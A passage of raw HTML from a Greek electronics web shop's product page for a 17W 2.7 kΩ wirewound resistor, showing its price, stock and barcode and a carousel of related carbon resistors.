class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c41b298" data-id="c41b298" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-13d7b4d elementor-position-top elementor-widget elementor-widget-image-box" data-id="13d7b4d" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/15/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40375 wd-lazy-fade" alt="bearing metal" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/ball-bearing-metal-spare-part-on-a-blueprint-3d-il-FKVL3H3.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/ball-bearing-metal-spare-part-on-a-blueprint-3d-il-FKVL3H3.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/ball-bearing-metal-spare-part-on-a-blueprint-3d-il-FKVL3H3-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/15/">Ανταλλακτικά Εξαρτήματα</a></h3></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-6b84f8e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b84f8e" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d165614" data-id="d165614" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-73cff59 elementor-position-top elementor-widget elementor-widget-image-box" data-id="73cff59" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/16/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40381 wd-lazy-fade" alt="photo lighting rquipment" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/photo-studio-with-lighting-equipment-and-fan-YZ39AKP.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/photo-studio-with-lighting-equipment-and-fan-YZ39AKP.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/photo-studio-with-lighting-equipment-and-fan-YZ39AKP-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/16/">Φωτισμός &amp; Ηλεκτρικά</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1c4d2f7" data-id="1c4d2f7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-fd95592 elementor-position-top elementor-widget elementor-widget-image-box" data-id="fd95592" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/18/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40385 wd-lazy-fade" alt="image&amp;sound" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/woman-watching-tv-at-home-and-holding-the-remote-c-KWPFD7V.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/woman-watching-tv-at-home-and-holding-the-remote-c-KWPFD7V.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/woman-watching-tv-at-home-and-holding-the-remote-c-KWPFD7V-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/18/">Εικόνα &amp; Ήχος</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-14ea91e" data-id="14ea91e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-eec8d00 elementor-position-top elementor-widget elementor-widget-image-box" data-id="eec8d00" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/19/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40377 wd-lazy-fade" alt="power supply" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/electricity-power-supply-plug-and-outlet-PSKB3GJ.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/electricity-power-supply-plug-and-outlet-PSKB3GJ.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/electricity-power-supply-plug-and-outlet-PSKB3GJ-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/19/">Τροφοδοτικά - Φωτοβολταικά</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e4626e3" data-id="e4626e3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f7ad9ff elementor-position-top elementor-widget elementor-widget-image-box" data-id="f7ad9ff" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/112/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40379 wd-lazy-fade" alt="GADGETS" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/GADGETS-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/GADGETS-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/GADGETS-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/112/">Τηλεπικοινωνίες</a></h3></div></div></div></div></div></div></div></section></div></div></div></li></ul></div></div></div><div class="whb-column whb-col-center whb-column12 whb-visible-lg"><nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Κύρια πλοήγηση"><ul id="menu-main-navigation" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-40445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40445 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82-%cf%80%cf%81%ce%bf%ce%b9%cf%8c%ce%bd%cf%84%cf%89%ce%bd/" class="woodmart-nav-link"><span class="nav-link-text">E-Shop</span></a></li><li id="menu-item-9218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9218 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/about-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Η εταιρία</span></a></li><li id="menu-item-9210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9210 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/contact-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Επικοινωνία</span></a></li><li id="menu-item-wpml-ls-44-el" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-el item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-17w-2-7%ce%ba%cf%89/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
class="wpml-ls-flag lazyload"
data-src="https://electronicsworld.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
alt="Ελληνικά"
src="[data-uri]" style="--smush-placeholder-width: 18px; --smush-placeholder-aspect-ratio: 18/12;" /></span></a></li></ul></nav></div><div class="whb-column whb-col-right whb-column13 whb-visible-lg"><div class="wd-header-text reset-last-child whb-7ep4ilcbgn5rhkxfgo1t"><img class="alignnone lazyload" style="--smush-placeholder-width: 32px; --smush-placeholder-aspect-ratio: 32/32;margin-right: 10px;" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/location-1.png" alt="map-icon" width="32" height="32" src="[data-uri]" /><a href="https://www.google.com/maps?ll=37.945007,23.735144&amp;z=16&amp;t=m&amp;hl=el&amp;gl=US&amp;mapclient=embed&amp;q=%CE%9D%CE%B1%CF%85%CE%AC%CF%81%CF%87%CE%BF%CF%85+%CE%9D%CE%BF%CF%84%CE%B1%CF%81%CE%AC+53+%CE%91%CE%B3.+%CE%94%CE%B7%CE%BC%CE%AE%CF%84%CF%81%CE%B9%CE%BF%CF%82+%CE%91%CF%84%CF%84%CE%B9%CE%BA%CE%AE%CF%82+173+43" target="_blank" rel="noopener">Ναυάρχου Νοταρά 53, Αγ. Δημήτριος Αττική</a></div><div class="wd-header-text reset-last-child whb-ovtk9vw3oinjm21ynjao"><a href="#"><img style="--smush-placeholder-width: 24px; --smush-placeholder-aspect-ratio: 24/24;margin-right: 10px;" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/call.png.webp" alt="phone-icon" width="24" height="24" src="[data-uri]" class="lazyload" /></a><a href="tel:21 0970 1700">2109701700</a></div><div class="wd-header-text reset-last-child whb-71qo1dkzyw6a6co0vps9"><a href="#"><img style="--smush-placeholder-width: 24px; --smush-placeholder-aspect-ratio: 24/24;margin-right: 10px;" data-src="https://electronicsworld.gr/wp-content/uploads/2021/02/clipart914565.png.webp" alt="phone-icon" width="24" height="24" src="[data-uri]" class="lazyload" /></a><a href="mailto:info@electronicsworld.gr">info@electronicsworld.gr</a></div></div><div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column"></div></div></div></div></div></header><div class="wd-page-content main-page-wrapper"><main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main"><div class="wd-content-area site-content"><div class="single-breadcrumbs-wrapper"><div class="wd-grid-f container"><nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://electronicsworld.gr">
Αρχική σελίδα				</a>
<span class="wd-delimiter"></span>				<a href="https://electronicsworld.gr/product-category/15/">
Ανταλλακτικά Εξαρτήματα				</a>
<span class="wd-delimiter"></span>				<a href="https://electronicsworld.gr/product-category/15/11063/" class="wd-last-link">
Αντιστάσεις				</a>
<span class="wd-delimiter"></span>				<span class="wd-last">
Αντιστάσεις Βατικές 17W 2.7ΚΩ				</span></nav><div class="wd-products-nav"><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-prev" href="https://electronicsworld.gr/product/%ce%b1%ce%bd%ce%b9%cf%87%ce%bd%ce%b5%cf%85%cf%84%ce%ae%cf%82-%cf%83%ce%ba%cf%8c%cf%84%ce%bf%cf%85%cf%82-yl-201/" aria-label="Previous product"></a><div class="wd-dropdown">
<a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%ce%b9%cf%87%ce%bd%ce%b5%cf%85%cf%84%ce%ae%cf%82-%cf%83%ce%ba%cf%8c%cf%84%ce%bf%cf%85%cf%82-yl-201/" class="wd-product-nav-thumb">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="woocommerce-placeholder wp-post-image wd-lazy-fade" alt="Δείκτης τοποθέτησης" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-150x150.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-150x150.webp 150w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-300x300.webp 300w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.webp 1024w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-768x768.webp 768w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp 1200w" />				</a><div class="wd-product-nav-desc">
<a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%ce%b9%cf%87%ce%bd%ce%b5%cf%85%cf%84%ce%ae%cf%82-%cf%83%ce%ba%cf%8c%cf%84%ce%bf%cf%85%cf%82-yl-201/" class="wd-entities-title">
Ανιχνευτής Σκότους YL-201					</a><span class="price">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>5,00</bdi></span>					</span></div></div></div>
<a href="" class="wd-product-nav-btn wd-btn-back wd-tooltip">
<span>
Επιστροφή στα προϊόντα		</span>
</a><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-next" href="https://electronicsworld.gr/product/%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b5%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%cf%8e%ce%bd-q-10/" aria-label="Next product"></a><div class="wd-dropdown">
<a href="https://electronicsworld.gr/product/%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b5%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%cf%8e%ce%bd-q-10/" class="wd-product-nav-thumb">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="woocommerce-placeholder wp-post-image wd-lazy-fade" alt="Δείκτης τοποθέτησης" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-150x150.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-150x150.webp 150w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-300x300.webp 300w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.webp 1024w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-768x768.webp 768w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp 1200w" />				</a><div class="wd-product-nav-desc">
<a href="https://electronicsworld.gr/product/%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b5%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%cf%8e%ce%bd-q-10/" class="wd-entities-title">
Βάσεις Δεματικών Q-10					</a><span class="price">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,17</bdi></span>					</span></div></div></div></div></div></div><div id="product-24317" class="single-product-page single-product-content product-design-alt tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-align-center product-no-bg product type-product post-24317 status-publish first instock product_cat-968 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="container"><div class="woocommerce-notices-wrapper"></div><div class="product-image-summary-wrap"><div class="product-image-summary" ><div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="product-images wd-grid-col" style="--wd-col-lg:4;--wd-col-md:6;--wd-col-sm:12;"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-grid-bottom_combined images image-action-zoom"><div class="wd-carousel-container wd-gallery-images wd-off-lg"><div class="wd-carousel-inner"><figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" data-autoheight="yes" style="--wd-col-md:1;--wd-col-sm:1;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><figure data-thumb="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33936-150x118.jpg" data-thumb-alt="Αντιστάσεις Βατικές 17W 2.7ΚΩ" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33936.jpg"><img loading="lazy" width="255" height="200" src="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33936.jpg" class="wp-post-image wp-post-image" alt="Αντιστάσεις Βατικές 17W 2.7ΚΩ" title="A1930270-1" data-caption="" data-src="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33936.jpg" data-large_image="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33936.jpg" data-large_image_width="255" data-large_image_height="200" decoding="async" fetchpriority="high" srcset="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33936.jpg 255w, https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33936-150x118.jpg 150w" sizes="(max-width: 255px) 100vw, 255px" /></a></figure></div></div></figure><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div><div class="product-additional-galleries"><div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Κλικ για μεγέθυνση</span></a></div></div></div></div></div></div><div class="summary entry-summary text-center wd-grid-col" style="--wd-col-lg:8;--wd-col-md:6;--wd-col-sm:12;"><div class="summary-inner wd-set-mb reset-last-child"><h1 class="product_title entry-title wd-entities-title">
Αντιστάσεις Βατικές 17W 2.7ΚΩ</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,34</bdi></span></p><p class="stock in-stock wd-style-default">10 σε απόθεμα</p><form class="cart" action="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-17w-2-7%ce%ba%cf%89/" method="post" enctype='multipart/form-data'><div class="quantity">
<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
<label class="screen-reader-text" for="quantity_693f4f9d6bb05">Αντιστάσεις Βατικές 17W 2.7ΚΩ ποσότητα</label>
<input
type="number"
id="quantity_693f4f9d6bb05"
class="input-text qty text"
value="1"
aria-label="Ποσότητα προϊόντος"
min="1"
max="10"
name="quantity"step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
><input type="button" value="+" class="plus btn" aria-label="Increase quantity" /></div><button type="submit" name="add-to-cart" value="24317" class="single_add_to_cart_button button alt">Προσθήκη στο καλάθι</button></form><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="24317" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="7cae71ffc6" data-product-id="24317" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div><div class="product_meta wd-layout-inline">
<span class="sku_wrapper">
<span class="meta-label">
Κωδικός προϊόντος:			</span>
<span class="sku">
A1930270			</span>
</span>
<span class="posted_in"><span class="meta-label">Κατηγορία:</span> <a href="https://electronicsworld.gr/product-category/15/11063/" rel="tag">Αντιστάσεις</a></span></div></div></div></div></div></div></div><div class="product-tabs-wrapper"><div class="container product-tabs-inner"><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs"><div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center"><ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist"><li class="additional_information_tab active" id="tab-title-additional_information" role="presentation">
<a class="wd-nav-link" href="#tab-additional_information" aria-controls="tab-additional_information" role="tab">
<span class="nav-link-text wd-tabs-title">
Επιπλέον πληροφορίες									</span>
</a></li></ul></div><div class="wd-accordion-item"><div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information wd-role-btn wd-active" data-accordion-index="additional_information" tabindex="0"><div class="wd-accordion-title-text">
<span>
Επιπλέον πληροφορίες							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information wd-active panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information"><div class="wc-tab-inner wd-entry-content"><table class="woocommerce-product-attributes shop_attributes" aria-label="Λεπτομέρειες προϊόντος"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_barcode_23"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
Barcode					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
<span class="wd-attr-term"><p><a href="https://electronicsworld.gr/barcode_23/0an011030270/" rel="tag">0AN011030270</a></p></span></td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mpn_22"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
mpn					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
<span class="wd-attr-term"><p><a href="https://electronicsworld.gr/mpn_22/2-7%ce%ba%cf%89/" rel="tag">2.7ΚΩ</a></p></span></td></tr></table></div></div></div></div></div></div><div class="container related-and-upsells"><div id="carousel-992" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-quantity-enabled products-bordered-grid"><h2 class="wd-el-title title slider-title element-title"><span>Σχετικά προϊόντα</span></h2><div class="wd-carousel-inner"><div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-11543 status-publish last instock product_cat-968 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="11543"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%ac%ce%bd%ce%b8%cf%81%ce%b1%ce%ba%ce%bf%cf%82-1-4w-0-33%cf%89/" class="product-image-link" tabindex="-1" aria-label="Αντιστάσεις Άνθρακος 1/4W 0.33Ω">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Αντιστάσεις Άνθρακος 1/4W 0.33Ω" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-32886-150x150.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-32886-150x150.jpg 150w, https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-32886-300x300.jpg 300w, https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-32886.jpg 640w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CE%B1%CE%BD%CF%84%CE%B9%CF%83%CF%84%CE%AC%CF%83%CE%B5%CE%B9%CF%82-%CE%B2%CE%B1%CF%84%CE%B9%CE%BA%CE%AD%CF%82-17w-2-7%CE%BA%CF%89/?add-to-cart=11543" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11543" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11543" data-product_sku="A0100330" aria-label="Προσθήκη στο καλάθι: &ldquo;Αντιστάσεις Άνθρακος 1/4W 0.33Ω&rdquo;" rel="nofollow" data-success_message="&ldquo;Αντιστάσεις Άνθρακος 1/4W 0.33Ω&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11543" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%ac%ce%bd%ce%b8%cf%81%ce%b1%ce%ba%ce%bf%cf%82-1-4w-0-33%cf%89/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="11543"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="11543" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="7cae71ffc6" data-product-id="11543" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%ac%ce%bd%ce%b8%cf%81%ce%b1%ce%ba%ce%bf%cf%82-1-4w-0-33%cf%89/">Αντιστάσεις Άνθρακος 1/4W 0.33Ω</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/15/11063/" rel="tag">Αντιστάσεις</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,02</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-11810 status-publish first instock product_cat-968 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="11810"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%ac%ce%bd%ce%b8%cf%81%ce%b1%ce%ba%ce%bf%cf%82-1-2w-3-9%ce%ba%cf%89/" class="product-image-link" tabindex="-1" aria-label="Αντιστάσεις Άνθρακος 1/2W 3.9ΚΩ">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Αντιστάσεις Άνθρακος 1/2W 3.9ΚΩ" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-32991-150x150.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-32991-150x150.jpg 150w, https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-32991-300x300.jpg 300w, https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-32991.jpg 360w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CE%B1%CE%BD%CF%84%CE%B9%CF%83%CF%84%CE%AC%CF%83%CE%B5%CE%B9%CF%82-%CE%B2%CE%B1%CF%84%CE%B9%CE%BA%CE%AD%CF%82-17w-2-7%CE%BA%CF%89/?add-to-cart=11810" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11810" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11810" data-product_sku="A0330390" aria-label="Προσθήκη στο καλάθι: &ldquo;Αντιστάσεις Άνθρακος 1/2W 3.9ΚΩ&rdquo;" rel="nofollow" data-success_message="&ldquo;Αντιστάσεις Άνθρακος 1/2W 3.9ΚΩ&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11810" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%ac%ce%bd%ce%b8%cf%81%ce%b1%ce%ba%ce%bf%cf%82-1-2w-3-9%ce%ba%cf%89/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="11810"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="11810" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
